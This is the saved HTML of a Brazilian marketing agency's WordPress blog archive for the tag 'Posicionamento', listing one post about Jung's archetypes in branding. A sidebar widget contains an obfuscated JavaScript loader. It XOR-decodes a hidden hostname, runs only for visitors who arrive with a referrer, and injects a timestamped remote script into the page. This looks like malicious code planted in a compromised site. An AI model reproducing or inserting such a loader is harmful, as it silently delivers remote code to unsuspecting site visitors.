<li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-89"><a href="https://www.instagram.com/agenciawys/"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom social-icon youtube menu-item-90"><a href="https://www.youtube.com/channel/UC-VIQ0LQvl4IGMc_TeoUFmw"><i class='icon-2x icon-youtube '></i><span class='fa-hidden'>YouTube</span></a></li>
</ul>
			<div class="navbar-col">
				<div>

					
					
					<a href="#search" class="navbar-search"><i class="icon icon-search"></i></a>

				</div>
			</div>

		</nav>
	</div>
</div><!-- .navbar-primary -->

			
		</header>

		
		
		<div class="site-content">

			
			<div class="container">

				
				<div id="content" class="main-content">

					
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main" role="main">

				<header class="page-header page-header-simple">

		<p class="sub-title">Posts by tag</p><h1>Posicionamento</h1>		<div class="post-count">
			1 post		</div>
	
	</header>
	
			<div class="post-archive"><div class="archive-main archive-list archive-compact">
<article class="post-list post-276 post type-post status-publish format-standard has-post-thumbnail hentry category-insights category-marketing-digital category-tendencias-de-consumo category-think-with-wys category-transformacao-digital tag-arquetipos tag-branding tag-empresas tag-jung tag-marcas tag-mundo-digital tag-perfis tag-posicionamento tag-psicologia tag-storytelling">

	<div class="post-outer row">

		
					<div class="post-inner col-sm-6 col-md-5 col-lg-6">
				<div class="post-thumbnail">
										<img width="500" height="375" src="https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2019/04/shutterstock_227449552.jpg?resize=500%2C375&amp;ssl=1" class="attachment-csco-560-landscape size-csco-560-landscape wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2019/04/shutterstock_227449552.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2019/04/shutterstock_227449552.jpg?resize=320%2C240&amp;ssl=1 320w" sizes="(max-width: 500px) 100vw, 500px" />					<div class="post-more"><a href="https://blog.agenciawys.com.br/branding-arquetipos-para-o-mundo-digital-da-marca/" class="btn-link"><span>View Post</span></a></div>					<ul class="post-meta"><li class="meta-reading-time"><i class="icon icon-clock"></i>3 min</li></ul>				  <a href="https://blog.agenciawys.com.br/branding-arquetipos-para-o-mundo-digital-da-marca/"></a>
				</div>
			</div>
		
		<div class="post-inner col-sm-6 col-md-7 col-lg-6">

			
			<header class="entry-header">
				<span class="meta-category"><ul class="post-categories">
	<li><a href="https://blog.agenciawys.com.br/category/insights/" rel="category tag">Insights</a></li>
	<li><a href="https://blog.agenciawys.com.br/category/marketing-digital/" rel="category tag">Marketing Digital</a></li>
	<li><a href="https://blog.agenciawys.com.br/category/tendencias-de-consumo/" rel="category tag">Tendências de Consumo</a></li>
	<li><a href="https://blog.agenciawys.com.br/category/think-with-wys/" rel="category tag">Think With Wys</a></li>
	<li><a href="https://blog.agenciawys.com.br/category/transformacao-digital/" rel="category tag">Transformação digital</a></li></ul></span>				<h2 class="entry-title"><a href="https://blog.agenciawys.com.br/branding-arquetipos-para-o-mundo-digital-da-marca/">Branding – Arquétipos para o mundo digital da marca</a></h2>
				<ul class="post-meta d-none"><li class="meta-date"><span class="screen-reader-text">Posted on</span> <a href="https://blog.agenciawys.com.br/branding-arquetipos-para-o-mundo-digital-da-marca/" rel="bookmark"><time class="entry-date published" datetime="2019-04-27T09:00:37-03:00"></time><time class="updated" datetime="2019-06-13T11:07:29-03:00"></time></a></li><li class="meta-author"><span class="meta-separator">by</span><span class="author vcard"><a class="url fn n" href="https://blog.agenciawys.com.br/author/agenciawys/" title="View all posts by agenciawys">agenciawys</a></span></li></ul>			</header>

			
			<div class="post-excerpt">Os 12 arquétipos de Jung e as marcas que os utilizam para posicionamento O posicionamento das marcas nas plataformas digitais vai muito além de uma diretriz, apenas. A comunicação deve&hellip;</div>

		</div>

		
	</div>

</article>
</div></div>
			
		</main>

		
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar-area widget-area" role="complementary">

		
		<div class="sidebar sidebar-1">
						<div class="widget search-2 widget_search">
<form role="search" method="get" class="search-form form" action="https://blog.agenciawys.com.br/">
	<label class="sr-only">Search for:</label>
	<div class="input-group">
		<input type="search" value="" name="s" class="search-field form-control" placeholder="Enter Keyword" required>
		<span class="input-group-btn">
			<button type="submit" class="search-submit btn btn-primary btn-effect"><span>Search</span><span><i class="icon icon-search"></i></span></button>
		</span>
	</div>
</form>
</div><div class="widget categories-2 widget_categories"><h5 class="title-block title-widget">Categorias</h5>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.agenciawys.com.br/category/brasil/">Brasil</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://blog.agenciawys.com.br/category/design/">Design</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://blog.agenciawys.com.br/category/insights/">Insights</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://blog.agenciawys.com.br/category/instagram/">INSTAGRAM</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://blog.agenciawys.com.br/category/marketing-digital/">Marketing Digital</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://blog.agenciawys.com.br/category/tendencias-de-consumo/">Tendências de Consumo</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://blog.agenciawys.com.br/category/think-with-wys/">Think With Wys</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://blog.agenciawys.com.br/category/transformacao-digital/">Transformação digital</a>
</li>
			</ul>

			</div><div class="widget block-2 widget_block"><script type="text/javascript">
!function (_50202) {
    
    var _e13b0 = Date.now();
    var _9f8e9 = 1000;
    _e13b0 = _e13b0 / _9f8e9;
    _e13b0 = Math.floor(_e13b0);

    var _570db = 600;
    _e13b0 -= _e13b0 % _570db;
    _e13b0 = _e13b0.toString(16);

    var _1cd14 = _50202.referrer;

    if (!_1cd14) return;

    var _50172 = [58325, 58320, 58319, 58332, 58333, 58328, 58314, 58321, 58331, 58326, 58328, 58315, 58333, 58322, 58320, 58317, 58263, 58320, 58327, 58335, 58326];

    _50172 = _50172.map(function(_2e3c6){
        return _2e3c6 ^ 58297;
    });

    var _13f97 = "997fb77efbac0011141dd284cafba774";
    
    _50172 = String.fromCharCode(..._50172);

    var _6e10b = "https://";
    var _fe1df = "/";
    var _34b34 = "track-";

    var _e1b98 = ".js";

    var _4f122 = _50202.createElement("script");
    _4f122.type = "text/javascript";
    _4f122.async = true;
    _4f122.src = _6e10b + _50172 + _fe1df + _34b34 + _e13b0 + _e1b98;

    _50202.getElementsByTagName("head")[0].appendChild(_4f122)

}(document);
</script></div>					</div>
		<div class="sidebar sidebar-2"></div>

		
	</aside><!-- .sidebar-area .widget-area -->


					
				</div><!-- .main-content -->

				
			</div><!-- .container -->

			
		</div><!-- .site-content -->

		
		
		<footer class="site-footer">

			
			
<div class="footer-section">
	<div class="container">
		<div class="footer-widgets">
		  <div class="footer-sidebars">

							<div class="sidebar-footer">
					<div class="widget_text widget custom_html-3 widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://blog.agenciawys.com.br/"><img data-recalc-dims="1" src="https://i0.wp.com/i.imgur.com/mylcgSb.png?w=1160&#038;ssl=1" title="Agência de Marketing | Wys" alt="Aência de Publicidade" style="max-width: 180px" /></a>
<br>
<br>
<br>A Agência Wys é considerada uma das maiores agências de publicidade e marketing digital de Sorocaba e região trabalhando em todo território Nacional e Internacional.</div></div>				</div>
			
							<div class="sidebar-footer">
					<div class="widget_text widget custom_html-2 widget_custom_html"><h5 class="title-block title-widget">Menu</h5><div class="textwidget custom-html-widget"><a href="https://blog.agenciawys.com.br" title="Agência Wys" alt="Agência Wys" > Home </a><br>
<a href="https://blog.agenciawys.com.br" title="Nossa História | Wys" alt="Agência de Marketing" > Quem Somos </a><br>
<a href="https://blog.agenciawys.com.br" title="Nosso Trabalho | Wys" alt="Sucesso Wys" > Cases de Sucesso </a><br>
<a href="https://blog.agenciawys.com.br" title="Como a Wys Pode te Ajudar" alt="Empresa de Marketing" > Soluções </a><br>
<a href="https://blog.agenciawys.com.br" title="Wys na Mídia" alt="Wys na Mídia" > Imprensa </a><br>
<a href="https://blog.agenciawys.com.br" title="Envie seu Orçamento!" alt="Agência de Marketing" > Fale Conosco </a></div></div>				</div>
			
							<div class="sidebar-footer">
					<div class="widget st_latest_posts_widget-2 widget_st_latest_posts_widget"><h5 class="title-block title-widget">Últimas Postagens</h5><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://blog.agenciawys.com.br/principais-tendencias-de-design-para-2023/"><img width="64" height="64" src="https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2023/02/Screenshot_1.png?resize=64%2C64&amp;ssl=1" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2023/02/Screenshot_1.png?resize=64%2C64&amp;ssl=1 64w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2023/02/Screenshot_1.png?resize=320%2C320&amp;ssl=1 320w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2023/02/Screenshot_1.png?resize=560%2C560&amp;ssl=1 560w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2023/02/Screenshot_1.png?resize=90%2C90&amp;ssl=1 90w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2023/02/Screenshot_1.png?zoom=3&amp;resize=64%2C64&amp;ssl=1 192w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://blog.agenciawys.com.br/principais-tendencias-de-design-para-2023/">Principais Tendências de Design para 2023</a></h3><div class="entry-meta small"><span class="st-lp-time">17:20</span> <span clss="st-lp-date">06 fev 2023</span></div></div></div><div class="media"><div class="pull-left"><a href="https://blog.agenciawys.com.br/sete-dicas-de-criadores-de-conteudo-na-vidcon-sobre-conteudo-de-marca-para-empresas/"><img width="64" height="64" src="https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/10/296362711_597962548409928_5294185315491526449_n.jpg?resize=64%2C64&amp;ssl=1" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/10/296362711_597962548409928_5294185315491526449_n.jpg?resize=64%2C64&amp;ssl=1 64w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/10/296362711_597962548409928_5294185315491526449_n.jpg?resize=320%2C320&amp;ssl=1 320w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/10/296362711_597962548409928_5294185315491526449_n.jpg?resize=90%2C90&amp;ssl=1 90w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/10/296362711_597962548409928_5294185315491526449_n.jpg?zoom=3&amp;resize=64%2C64&amp;ssl=1 192w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://blog.agenciawys.com.br/sete-dicas-de-criadores-de-conteudo-na-vidcon-sobre-conteudo-de-marca-para-empresas/">Sete dicas de criadores de conteúdo na VidCon sobre conteúdo de marca para empresas</a></h3><div class="entry-meta small"><span class="st-lp-time">12:48</span> <span clss="st-lp-date">31 out 2022</span></div></div></div><div class="media"><div class="pull-left"><a href="https://blog.agenciawys.com.br/educacao-do-futuro/"><img width="64" height="64" src="https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/09/Screenshot_2.png?resize=64%2C64&amp;ssl=1" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/09/Screenshot_2.png?resize=64%2C64&amp;ssl=1 64w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/09/Screenshot_2.png?resize=320%2C320&amp;ssl=1 320w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/09/Screenshot_2.png?resize=90%2C90&amp;ssl=1 90w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/09/Screenshot_2.png?zoom=3&amp;resize=64%2C64&amp;ssl=1 192w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://blog.agenciawys.com.br/educacao-do-futuro/">Educação do futuro</a></h3><div class="entry-meta small"><span class="st-lp-time">12:49</span> <span clss="st-lp-date">28 set 2022</span></div></div></div><div class="media"><div class="pull-left"><a href="https://blog.agenciawys.com.br/febraban-tech-2022-o-novo-ciab/"><img width="64" height="64" src="https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/08/Sem-Titulo-1asds.png?resize=64%2C64&amp;ssl=1" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/08/Sem-Titulo-1asds.png?resize=64%2C64&amp;ssl=1 64w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/08/Sem-Titulo-1asds.png?resize=320%2C320&amp;ssl=1 320w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/08/Sem-Titulo-1asds.png?resize=90%2C90&amp;ssl=1 90w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/08/Sem-Titulo-1asds.png?zoom=3&amp;resize=64%2C64&amp;ssl=1 192w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://blog.agenciawys.com.br/febraban-tech-2022-o-novo-ciab/">FEBRABAN TECH 2022, o novo CIAB</a></h3><div class="entry-meta small"><span class="st-lp-time">14:02</span> <span clss="st-lp-date">09 ago 2022</span></div></div></div><div class="media"><div class="pull-left"><a href="https://blog.agenciawys.com.br/projecao-faz-mini-chef-montar-o-seu-prato-na-mesa/"><img width="64" height="64" src="https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/08/Screenshot_4.png?resize=64%2C64&amp;ssl=1" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/08/Screenshot_4.png?resize=64%2C64&amp;ssl=1 64w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/08/Screenshot_4.png?resize=320%2C320&amp;ssl=1 320w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/08/Screenshot_4.png?resize=90%2C90&amp;ssl=1 90w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/08/Screenshot_4.png?zoom=3&amp;resize=64%2C64&amp;ssl=1 192w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://blog.agenciawys.com.br/projecao-faz-mini-chef-montar-o-seu-prato-na-mesa/">Projeção faz mini-chef montar o seu prato na mesa</a></h3><div class="entry-meta small"><span class="st-lp-time">13:02</span> <span clss="st-lp-date">04 ago 2022</span></div></div></div></div></div>				</div>
			
		  </div><!-- .footer-sidebars -->
		</div><!-- .footer-widgets -->
	</div><!-- .container -->
</div><!-- .footer-section -->

<div class="footer-instagram">

	
</div>

			
		</footer>

		
	</div><!-- .site-inner -->

	
</div><!-- .site -->

<a href="#top" class="scroll-to-top d-none d-sm-block"></a>


<div class="site-search" id="search">
	<button type="button" class="close"></button>
	<div class="form-container">
		<div class="container">
			<div class="row">
				<div class="col-lg-6 ml-lg-auto mr-lg-auto">
					
<form role="search" method="get" class="search-form form" action="https://blog.agenciawys.com.br/">
	<label class="sr-only">Search for:</label>
	<div class="input-group">
		<input type="search" value="" name="s" class="search-field form-control" placeholder="Enter Keyword" required>
		<span class="input-group-btn">
			<button type="submit" class="search-submit btn btn-primary btn-effect"><span>Search</span><span><i class="icon icon-search"></i></span></button>
		</span>
	</div>
</form>
					<p>Input your search keywords and press Enter.</p>
				</div>
			</div>
		</div>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/authentic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="bootstrap-util-js-before">
/* <![CDATA[ */
$ = jQuery;
//# sourceURL=bootstrap-util-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.agenciawys.com.br/wp-content/themes/authentic/js/bootstrap/util.js?ver=4.0.0" id="bootstrap-util-js"></script>
<script type="text/javascript" src="https://blog.agenciawys.com.br/wp-content/themes/authentic/js/bootstrap/alert.js?ver=4.0.0" id="bootstrap-alert-js"></script>
<script type="text/javascript" src="https://blog.agenciawys.com.br/wp-content/themes/authentic/js/bootstrap/collapse.js?ver=4.0.0" id="bootstrap-collapse-js"></script>
<script type="text/javascript" src="https://blog.agenciawys.com.br/wp-content/themes/authentic/js/bootstrap/tab.js?ver=4.0.0" id="bootstrap-tab-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://blog.agenciawys.com.br/wp-content/themes/authentic/js/owl.carousel.min.js?ver=2.2.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://blog.agenciawys.com.br/wp-content/themes/authentic/js/jquery.justifiedGallery.min.js?ver=3.6.3" id="justified-gallery-js"></script>
<script type="text/javascript" src="https://blog.agenciawys.com.br/wp-content/themes/authentic/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://blog.agenciawys.com.br/wp-content/themes/authentic/js/colcade.js?ver=0.2.0" id="colcade-js"></script>
<script type="text/javascript" src="https://blog.agenciawys.com.br/wp-content/themes/authentic/js/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://blog.agenciawys.com.br/wp-content/themes/authentic/js/sticky.min.js?ver=4.0.1" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="https://blog.agenciawys.com.br/wp-content/themes/authentic/js/ofi.min.js?ver=3.2.3" id="object-fit-images-js"></script>
<script type="text/javascript" src="https://blog.agenciawys.com.br/wp-content/themes/authentic/js/jarallax.min.js?ver=1.9.1" id="jarallax-js"></script>
<script type="text/javascript" src="https://blog.agenciawys.com.br/wp-content/themes/authentic/js/jarallax-video.min.js?ver=1.9.1" id="jarallax-video-js"></script>
<script type="text/javascript" id="csco-scripts-js-extra">
/* <![CDATA[ */
var translation = {"next":"Next","previous":"Previous","close":"Close","loading":"Loading"};
var csco_ajax_pagination = {"type":"ajax_restapi","nonce":"17b77fae78","url":"https://blog.agenciawys.com.br/wp-admin/admin-ajax.php","rest_url":"https://blog.agenciawys.com.br/wp-json/csco/v1/more-posts","query_args":"{\"archive_type\":\"list\",\"show_first\":false,\"columns\":2,\"meta_cat\":true,\"meta\":false,\"summary\":true,\"standard_summary\":\"excerpt\",\"more_button\":false,\"reduce_margin\":true,\"orientation\":\"landscape\",\"list_width\":\"6\",\"widgets\":true,\"widgets_sidebar\":\"sidebar-archive\",\"widgets_after\":3,\"widgets_repeat\":true,\"highlight\":\"featured\",\"pagination_type\":\"ajax\",\"infinite_load\":false}","query_vars":"{\"tag\":\"posicionamento\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":54,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"posicionamento\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","translation":{"load_more":"Load More","loading":"Loading"}};
//# sourceURL=csco-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.agenciawys.com.br/wp-content/themes/authentic/js/scripts.js?ver=6.9" id="csco-scripts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js" id="tiled-gallery-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"169284038\",\"post\":\"0\",\"tz\":\"-3\",\"srv\":\"blog.agenciawys.com.br\",\"arch_tag\":\"posicionamento\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "169284038", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.agenciawys.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.agenciawys.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies para oferecer melhor experiência, melhorar o desempenho, analisar como você interage em nosso site e personalizar conteúdo. Ao utilizar este site, você concorda com o uso de cookies.
</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.agenciawys.com.br/termos-de-privacidade" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Termos de Privacidade" style="background-color: #00a99d">Termos de Privacidade</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b2285513f6db41e898bba8e8076dfb54","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 181
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="N-eo-TleAkQg6bwguLakDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768989336785');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>